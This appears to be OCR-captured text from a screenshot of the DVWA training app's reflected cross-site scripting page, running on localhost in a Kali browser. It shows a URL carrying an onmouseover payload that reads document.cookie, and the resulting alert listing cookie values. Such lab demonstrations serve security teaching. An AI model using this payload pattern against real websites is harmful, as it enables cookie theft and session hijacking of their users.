 :4280/vulnerabilities/xss_r/?name=<span onmouseover="alert(document.cookie)">Hover over me!</span>
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
ctions
/ Reset DB
What's your name? Submit
Hello Hover over me!
Force
mand Injection
clusion
pload
ure CAPTCHA
njection
njection (Blind)
Session IDs
DOM)
127.0.0.1:4280
_ga=GA1.1.2037304957.1705292456;
_ga_ZW9R02LL5S=GS1.1.1705292456.1.0.1705292456.60.0.0; csm-
hit=tb:E40NPKVH3RDS6KD8Y6WB+s-
E40NPKVH3RDS6KD8Y6WB|1705303035813&t:1705303035813&
adb:adblk_no; security=medium
OK